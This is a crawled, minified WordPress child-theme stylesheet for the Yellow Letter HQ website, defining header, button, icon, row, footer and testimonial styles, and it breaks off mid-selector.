         url('/wp-content/themes/ydg-theme-child/fonts/achitectsDaughter.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/theme.css
body_size: 6278
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400i';@media (min-width:992px){.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary{background:none;border:none;position:absolute;top:auto;left:0;right:0;width:100%;z-index:100;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26000000', endColorstr='#00000000',GradientType=0);}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo{display:block;-moz-box-sizing:border-box;box-sizing:border-box;background:url(/wp-content/uploads/2017/05/yellow-letter-hq-white.png) no-repeat;width:295px;height:53px;padding-left:295px}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-wrap{border:0}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a.fa,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a *{color:#fff}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-item > a{color:#fff !important}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a{color:rgba(255, 255, 255, .75)}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:hover,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:focus{color:#fff}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a.fa,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a *{color:#fff}.home:not(.fl-fixed-header).fl-shrink .fl-page-header-primary{transition:all 0.4s ease-in-out}.home:not(.fl-fixed-header).fl-shrink .fl-page-header-primary:not(.fl-shrink-header){background:none;border:none;position:absolute;top:auto;left:0;right:0;width:100%;z-index:100}.home:not(.fl-fixed-header).fl-shrink .fl-page{padding-top:0 !important}}.sub-menu a.fa,.sub-menu a,.sub-menu a *{color:#313131 !important}.sub-menu a.fa:hover,.sub-menu a:hover,.sub-menu a *:hover{color:#eda700 !important}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a{position:relative}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::after{display:inline-block;position:absolute;opacity:0;transition:all ease 0.2s}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::before{content:'|';left:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::after{content:'|';right:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:hover::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:hover::after,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:focus::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:focus::after{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.gform_wrapper button,.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background:#ffc523;border:0;color:white}a.fl-button *,a.fl-button:visited *,.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited *,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button *,.gform_wrapper button *,.gform_wrapper input[type="button"] *,.gform_wrapper input[type="submit"] *,.woocommerce a.button.alt *,.woocommerce button.button.alt *,.woocommerce input.button.alt *,.woocommerce #respond input#submit.alt *,.woocommerce #content input.button.alt *,.woocommerce-page a.button.alt *,.woocommerce-page button.button.alt *,.woocommerce-page input.button.alt *,.woocommerce-page #respond input#submit.alt *,.woocommerce-page #content input.button.alt *,.woocommerce a.button *,.woocommerce button.button *,.woocommerce input.button *,.woocommerce #respond input#submit *,.woocommerce #content input.button *,.woocommerce-page a.button *,.woocommerce-page button.button *,.woocommerce-page input.button *,.woocommerce-page #respond input#submit *,.woocommerce-page #content input.button *{color:white}a.fl-button:hover,a.fl-button:visited:hover,.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:visited:hover,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.gform_wrapper button:hover,.gform_wrapper input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{border:0}.alt-row a.fl-button,.row-col-bg a.fl-button,.alt-row a.fl-button:visited,.row-col-bg a.fl-button:visited,.alt-row .fl-builder-content a.fl-button,.row-col-bg .fl-builder-content a.fl-button,.alt-row .fl-builder-content a.fl-button:visited,.row-col-bg .fl-builder-content a.fl-button:visited,.alt-row .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.row-col-bg .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.alt-row .gform_wrapper button,.row-col-bg .gform_wrapper button,.alt-row .gform_wrapper input[type="button"],.row-col-bg .gform_wrapper input[type="button"],.alt-row .gform_wrapper input[type="submit"],.row-col-bg .gform_wrapper input[type="submit"],.alt-row .woocommerce a.button.alt,.row-col-bg .woocommerce a.button.alt,.alt-row .woocommerce button.button.alt,.row-col-bg .woocommerce button.button.alt,.alt-row .woocommerce input.button.alt,.row-col-bg .woocommerce input.button.alt,.alt-row .woocommerce #respond input#submit.alt,.row-col-bg .woocommerce #respond input#submit.alt,.alt-row .woocommerce #content input.button.alt,.row-col-bg .woocommerce #content input.button.alt,.alt-row .woocommerce-page a.button.alt,.row-col-bg .woocommerce-page a.button.alt,.alt-row .woocommerce-page button.button.alt,.row-col-bg .woocommerce-page button.button.alt,.alt-row .woocommerce-page input.button.alt,.row-col-bg .woocommerce-page input.button.alt,.alt-row .woocommerce-page #respond input#submit.alt,.row-col-bg .woocommerce-page #respond input#submit.alt,.alt-row .woocommerce-page #content input.button.alt,.row-col-bg .woocommerce-page #content input.button.alt,.alt-row .woocommerce a.button,.row-col-bg .woocommerce a.button,.alt-row .woocommerce button.button,.row-col-bg .woocommerce button.button,.alt-row .woocommerce input.button,.row-col-bg .woocommerce input.button,.alt-row .woocommerce #respond input#submit,.row-col-bg .woocommerce #respond input#submit,.alt-row .woocommerce #content input.button,.row-col-bg .woocommerce #content input.button,.alt-row .woocommerce-page a.button,.row-col-bg .woocommerce-page a.button,.alt-row .woocommerce-page button.button,.row-col-bg .woocommerce-page button.button,.alt-row .woocommerce-page input.button,.row-col-bg .woocommerce-page input.button,.alt-row .woocommerce-page #respond input#submit,.row-col-bg .woocommerce-page #respond input#submit,.alt-row .woocommerce-page #content input.button,.row-col-bg .woocommerce-page #content input.button{background:#313131 !important}.alt-row a.fl-button:hover,.row-col-bg a.fl-button:hover,.alt-row a.fl-button:visited:hover,.row-col-bg a.fl-button:visited:hover,.alt-row .fl-builder-content a.fl-button:hover,.row-col-bg .fl-builder-content a.fl-button:hover,.alt-row .fl-builder-content a.fl-button:visited:hover,.row-col-bg .fl-builder-content a.fl-button:visited:hover,.alt-row .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.row-col-bg .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.alt-row .gform_wrapper button:hover,.row-col-bg .gform_wrapper button:hover,.alt-row .gform_wrapper input[type="button"]:hover,.row-col-bg .gform_wrapper input[type="button"]:hover,.alt-row .gform_wrapper input[type="submit"]:hover,.row-col-bg .gform_wrapper input[type="submit"]:hover,.alt-row .woocommerce a.button.alt:hover,.row-col-bg .woocommerce a.button.alt:hover,.alt-row .woocommerce button.button.alt:hover,.row-col-bg .woocommerce button.button.alt:hover,.alt-row .woocommerce input.button.alt:hover,.row-col-bg .woocommerce input.button.alt:hover,.alt-row .woocommerce #respond input#submit.alt:hover,.row-col-bg .woocommerce #respond input#submit.alt:hover,.alt-row .woocommerce #content input.button.alt:hover,.row-col-bg .woocommerce #content input.button.alt:hover,.alt-row .woocommerce-page a.button.alt:hover,.row-col-bg .woocommerce-page a.button.alt:hover,.alt-row .woocommerce-page button.button.alt:hover,.row-col-bg .woocommerce-page button.button.alt:hover,.alt-row .woocommerce-page input.button.alt:hover,.row-col-bg .woocommerce-page input.button.alt:hover,.alt-row .woocommerce-page #respond input#submit.alt:hover,.row-col-bg .woocommerce-page #respond input#submit.alt:hover,.alt-row .woocommerce-page #content input.button.alt:hover,.row-col-bg .woocommerce-page #content input.button.alt:hover,.alt-row .woocommerce a.button:hover,.row-col-bg .woocommerce a.button:hover,.alt-row .woocommerce button.button:hover,.row-col-bg .woocommerce button.button:hover,.alt-row .woocommerce input.button:hover,.row-col-bg .woocommerce input.button:hover,.alt-row .woocommerce #respond input#submit:hover,.row-col-bg .woocommerce #respond input#submit:hover,.alt-row .woocommerce #content input.button:hover,.row-col-bg .woocommerce #content input.button:hover,.alt-row .woocommerce-page a.button:hover,.row-col-bg .woocommerce-page a.button:hover,.alt-row .woocommerce-page button.button:hover,.row-col-bg .woocommerce-page button.button:hover,.alt-row .woocommerce-page input.button:hover,.row-col-bg .woocommerce-page input.button:hover,.alt-row .woocommerce-page #respond input#submit:hover,.row-col-bg .woocommerce-page #respond input#submit:hover,.alt-row .woocommerce-page #content input.button:hover,.row-col-bg .woocommerce-page #content input.button:hover{background:#222 !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button{margin-top:10px}.fl-subscribe-form a.fl-button{margin-top:0px !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button{margin-top:10px}.fl-subscribe-form a.fl-button{margin-top:0px !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button,.gform_wrapper button,.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{transition:all ease 0.3s}a.fl-button:hover,a.fl-button:visited:hover,.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:visited:hover,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button:hover,.gform_wrapper button:hover,.gform_wrapper input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#eda700;border:0;color:white}a.fl-button:hover *,a.fl-button:visited:hover *,.fl-builder-content a.fl-button:hover *,.fl-builder-content a.fl-button:visited:hover *,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button:hover *,.gform_wrapper button:hover *,.gform_wrapper input[type="button"]:hover *,.gform_wrapper input[type="submit"]:hover *,.woocommerce a.button.alt:hover *,.woocommerce button.button.alt:hover *,.woocommerce input.button.alt:hover *,.woocommerce #respond input#submit.alt:hover *,.woocommerce #content input.button.alt:hover *,.woocommerce-page a.button.alt:hover *,.woocommerce-page button.button.alt:hover *,.woocommerce-page input.button.alt:hover *,.woocommerce-page #respond input#submit.alt:hover *,.woocommerce-page #content input.button.alt:hover *,.woocommerce a.button:hover *,.woocommerce button.button:hover *,.woocommerce input.button:hover *,.woocommerce #respond input#submit:hover *,.woocommerce #content input.button:hover *,.woocommerce-page a.button:hover *,.woocommerce-page button.button:hover *,.woocommerce-page input.button:hover *,.woocommerce-page #respond input#submit:hover *,.woocommerce-page #content input.button:hover *{color:white}.fl-module-icon .fl-module-content .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:36px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em;text-align:center}.fl-module-icon .fl-module-content .fl-icon i::before{background:none;color:inherit;font-size:inherit;line-height:inherit}.fl-module-callout .fl-callout-icon-above-title .fl-icon i,.fl-module-callout .fl-callout-icon-right-title .fl-icon i,.fl-module-callout .fl-callout-icon-right .fl-icon i,.fl-module-callout .fl-callout-icon-left-title .fl-icon i,.fl-module-callout .fl-callout-icon-left .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:36px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em;text-align:center}.fl-module-callout .fl-callout-icon-above-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-right-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-right .fl-icon i::before,.fl-module-callout .fl-callout-icon-left-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-left .fl-icon i::before{background:none;color:inherit;font-size:inherit;line-height:inherit}.fl-module-callout .fl-callout-icon-right-title .fl-icon i,.fl-module-callout .fl-callout-icon-right .fl-icon i,.fl-module-callout .fl-callout-icon-left-title .fl-icon i,.fl-module-callout .fl-callout-icon-left .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:23.4px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em}.alt-row .fl-module-icon .fl-module-content .fl-icon i,.alt-col .fl-module-icon .fl-module-content .fl-icon i,.row-col-bg .fl-module-icon .fl-module-content .fl-icon i{color:white}.alt-row .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-right .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-left .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-left .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-left .fl-icon i{color:white}.alt-row2 .fl-module-icon .fl-module-content .fl-icon i,.alt-col2 .fl-module-icon .fl-module-content .fl-icon i,.row-col-bg2 .fl-module-icon .fl-module-content .fl-icon i{color:#313131}.alt-row2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-left .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-left .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-left .fl-icon i{color:#313131}.fl-separator{background:none;border-top:1px dotted rgba(0, 0, 0, .13) !important;border-bottom:none !important;height:0;width:100%}.fl-row-content-wrap{padding-top:70px;padding-bottom:70px}.fl-module-content{margin-top:6px;margin-bottom:6px}.alt-row{background:#ffc523;color:white}.alt-row *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:inherit}.alt-row h1,.alt-row h2,.alt-row h3,.alt-row h4,.alt-row h5,.alt-row h6{color:white}.alt-row h1 *,.alt-row h2 *,.alt-row h3 *,.alt-row h4 *,.alt-row h5 *,.alt-row h6 *{color:inherit}.alt-row2{background:#eee;color:#888}.alt-row2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:inherit}.alt-row2 h1,.alt-row2 h2,.alt-row2 h3,.alt-row2 h4,.alt-row2 h5,.alt-row2 h6{color:#313131}.alt-row2 h1 *,.alt-row2 h2 *,.alt-row2 h3 *,.alt-row2 h4 *,.alt-row2 h5 *,.alt-row2 h6 *{color:inherit}.page-heading{background-color:#eee;border-bottom:1px solid #e1e1e1}.page-heading.globalHeight .fl-row-content-wrap{min-height:1vh;padding:30px 15px}.page-heading h1{font-size:2.2em}.ph-1 .fl-row-content-wrap{padding-top:30px !important;padding-bottom:30px !important}.alt-col .fl-col-content{background:#ffc523;color:white;margin:20px;padding:15px 0}.alt-col *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:white}.alt-col h1,.alt-col h2,.alt-col h3,.alt-col h4,.alt-col h5,.alt-col h6{color:white}.alt-col h1 *,.alt-col h2 *,.alt-col h3 *,.alt-col h4 *,.alt-col h5 *,.alt-col h6 *{color:inherit}.alt-col2 .fl-col-content{background:#eee;color:#888;margin:20px;padding:15px 0}.alt-col2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.alt-col2 h1,.alt-col2 h2,.alt-col2 h3,.alt-col2 h4,.alt-col2 h5,.alt-col2 h6{color:#313131}.alt-col2 h1 *,.alt-col2 h2 *,.alt-col2 h3 *,.alt-col2 h4 *,.alt-col2 h5 *,.alt-col2 h6 *{color:inherit}.row-col-bg .fl-col .fl-col-content,.row-col-bg2 .fl-col .fl-col-content{margin:10px;padding:15px 0}.row-col-bg .fl-col.empty .fl-col-content,.row-col-bg2 .fl-col.empty .fl-col-content{background:none;margin:0}.row-col-bg{background:#ffc523}.row-col-bg .fl-col-content{background:white}.row-col-bg *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.row-col-bg h1,.row-col-bg h2,.row-col-bg h3,.row-col-bg h4,.row-col-bg h5,.row-col-bg h6{color:#313131}.row-col-bg h1 *,.row-col-bg h2 *,.row-col-bg h3 *,.row-col-bg h4 *,.row-col-bg h5 *,.row-col-bg h6 *{color:inherit}.row-col-bg .empty .fl-col-content *{color:white}.row-col-bg .empty .fl-col-content h1,.row-col-bg .empty .fl-col-content h2,.row-col-bg .empty .fl-col-content h3,.row-col-bg .empty .fl-col-content h4,.row-col-bg .empty .fl-col-content h5,.row-col-bg .empty .fl-col-content h6{color:white}.row-col-bg .empty .fl-col-content h1 *,.row-col-bg .empty .fl-col-content h2 *,.row-col-bg .empty .fl-col-content h3 *,.row-col-bg .empty .fl-col-content h4 *,.row-col-bg .empty .fl-col-content h5 *,.row-col-bg .empty .fl-col-content h6 *{color:inherit}.row-col-bg.alt-row *,.row-col-bg.alt-row2 *{color:#888}.row-col-bg2{background:white}.row-col-bg2 .fl-col-content{background:#eee}.row-col-bg2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.row-col-bg2 h1,.row-col-bg2 h2,.row-col-bg2 h3,.row-col-bg2 h4,.row-col-bg2 h5,.row-col-bg2 h6{color:#313131}.row-col-bg2 h1 *,.row-col-bg2 h2 *,.row-col-bg2 h3 *,.row-col-bg2 h4 *,.row-col-bg2 h5 *,.row-col-bg2 h6 *{color:inherit}@media (min-width:768px){.width75{width:75%;margin-left:auto;margin-right:auto}.width50{width:50%;margin-left:auto;margin-right:auto}.fl-row-full-height .fl-row-content-wrap{min-height:calc(100vh - 30px)}.page-heading.globalHeight .fl-row-content-wrap{min-height:33vh;padding:10px 15px}.flex-col .fl-col-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.flex-col .fl-col{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;min-width:1px}.flex-col .fl-col .fl-col-content{-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:1px}.reverse-col .fl-col{float:right}}@media (min-width:992px){.fl-row-bg-parallax .fl-row-content-wrap{background-size:auto auto}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0}h1 .emphasis,h2 .emphasis,h3 .emphasis,h4 .emphasis,h5 .emphasis,h6 .emphasis,.h1 .emphasis,.h2 .emphasis,.h3 .emphasis,.h4 .emphasis,.h5 .emphasis,.h6 .emphasis{font-weight:bold}h4,.h4{font-family:'Open Sans', sans-serif;font-weight:normal;text-transform:none;font-style:italic}.lineHead .fl-heading{position:relative}.lineHead .fl-heading::after{content:'';width:100%;height:1px;background-color:rgba(136, 136, 136, 0.6);position:absolute;top:50%;left:0}.lineHead .fl-heading .fl-heading-text{position:relative;z-index:1;padding:0.2em 0.5em;background-color:#fff}.lineHead.left .fl-heading .fl-heading-text{padding:0.2em 0.5em 0.2em 0}.alt-row .lineHead .fl-heading,.row-col-bg .lineHead .fl-heading{position:relative}.alt-row .lineHead .fl-heading::after,.row-col-bg .lineHead .fl-heading::after{content:'';width:100%;height:1px;background-color:rgba(255, 255, 255, 0.6);position:absolute;top:50%;left:0}p:last-child{margin-bottom:0}.pipe{opacity:0.3;padding:0 8px}@media (max-width:768px){.center-mobile *{text-align:center !important}}.fl-page-bar{border:0;font-size:14px}.fl-page-bar i{padding-right:5px}.fl-page-bar .fl-page-bar-nav > li > a{padding:2px 4px}.fl-page-bar .fl-page-bar-nav > li > a::after{color:rgba(0, 0, 0, 0.13);content:"|";padding-left:10px}.fl-page-bar .fl-page-bar-nav > li:last-of-type > a::after{content:none}.fl-page-bar .tb-phone{font-weight:bold;font-size:1.1em}.fl-page-bar .tb-phone::before{content:'\f095';font-family:FontAwesome;padding:0px 5px}.fl-page-bar .text-right .fl-social-icons::before{content:'|';opacity:0.3;padding:0 5px 0 14px}.fl-icon-twitter-regular:before{content:'\e086'}.fl-icon-twitter-circle:before{content:'\e286'}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu{background:white}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a{color:#313131}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a:hover{color:#ffc523}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a::before,.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a::after{content:'';height:0}.fl-page-header .fl-page-nav-search a.fa-search::after{height:0;opacity:0}@media (min-width:992px){.fl-page-nav-right .fl-page-header-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto}.fl-page-nav-right .fl-page-header-row > .col-md-4,.fl-page-nav-right .fl-page-header-row > .col-md-3{display:block;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;min-width:1px;width:auto}.fl-page-nav-right .fl-page-header-row > .col-md-8,.fl-page-nav-right .fl-page-header-row > .col-md-9{display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;width:auto}}@media (min-width:1200px){.fl-full-width .fl-page-header .container,.fl-full-width .fl-page-bar .container{width:1060px}}.fl-page-footer-widgets{border:0;line-height:1.2}.fl-page-footer-widgets .fl-widget-title{font-size:20px}.fl-page-footer{border-top:0}.fl-page-footer .container{border-top:1px solid rgba(255, 255, 255, .06)}.fl-page-footer-wrap input[type=text],.fl-page-footer-wrap input[type=password],.fl-page-footer-wrap input[type=email],.fl-page-footer-wrap input[type=tel],.fl-page-footer-wrap input[type=date],.fl-page-footer-wrap input[type=month],.fl-page-footer-wrap input[type=week],.fl-page-footer-wrap input[type=time],.fl-page-footer-wrap input[type=number],.fl-page-footer-wrap input[type=search],.fl-page-footer-wrap textarea{border:0px !important}@media (min-width:768px){.fl-page-footer-widgets-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.fl-page-footer-widgets-row > div{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;float:none;width:auto}}.fl-accordion-item{background:white}.fl-accordion-button-label{font-weight:bold}.fl-module-testimonials{width:70%;font-size:18px;margin:0px auto;font-style:italic;text-align:center}.bx-wrapper .bx-pager{color:#ffc523;font-family:Arial;font-size:0.85em;font-weight:bold;padding-top:10px;text-align:center}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;width:100%}.testimonial-fixed-height .fl-testimonials{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.testimonial-fixed-height .fl-testimonials .fl-testimonial{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.endorser-name{font-size:0.8em;font-weight:bold;font-style:normal;line-height:1.5em}.fl-callout-left h1.fl-callout-title,.fl-callout-right h1.fl-callout-title,.fl-callout-left h2.fl-callout-title,.fl-callout-right h2.fl-callout-title,.fl-callout-left h3.fl-callout-title,.fl-callout-right h3.fl-callout-title,.fl-callout-left h4.fl-callout-title,.fl-callout-right h4.fl-callout-title,.fl-callout-left h5.fl-callout-title,.fl-callout-right h5.fl-callout-title,.fl-callout-left h6.fl-callout-title,.fl-callout-right h6.fl-callout-title{margin:0;padding:0 0 0px 0}.callout-30-70 .fl-callout-photo-left .fl-callout-photo,.callout-30-70 .fl-callout-photo-left-text .fl-callout-photo{padding-right:30px;width:30%}.callout-30-70 .fl-callout-photo-left .fl-callout-content,.callout-30-70 .fl-callout-photo-left-text .fl-callout-text-wrap{width:70%}.fl-module-widget .fl-widget{margin:0}.woocommerce,.woocommerce-page{}.woocommerce ul.products,.woocommerce-page 